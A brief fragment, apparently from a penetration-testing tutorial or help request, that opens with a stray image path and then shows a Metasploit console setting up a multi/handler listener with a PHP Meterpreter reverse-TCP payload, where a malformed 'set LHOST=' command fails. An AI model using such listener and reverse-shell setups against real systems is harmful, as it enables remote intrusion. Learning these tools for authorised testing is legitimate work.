 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST=192.168.1.90
[-] Unknown variable
Usage: set [option] [value]